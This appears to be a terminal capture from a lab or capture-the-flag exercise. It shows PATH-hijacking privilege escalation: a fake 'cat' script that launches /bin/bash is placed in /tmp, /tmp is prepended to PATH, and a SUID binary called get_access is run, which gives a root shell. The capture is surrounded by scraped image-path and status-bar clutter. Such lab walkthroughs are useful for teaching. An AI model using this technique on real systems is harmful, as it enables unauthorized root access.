 .bss
.comment
dexter@debian:/opt$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
dexter@debian:/opt$ cd /tmp
dexter@debian:/tmp$ echo "/bin/bash" > cat
dexter@debian:/tmp$ chmod +x cat
dexter@debian:/tmp$ export PATH=/tmp:$PATH
dexter@debian:/tmp$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
dexter@debian:/tmp$ cd /opt
dexter@debian:/opt$ ./get_access
root@debian:/opt# id
uid=0(root) gid=0(root) groups=0(root),1001(dexter)
root@debian:/opt#
SSH2 xterm 65x22 22,19 2 会话 CAP NUM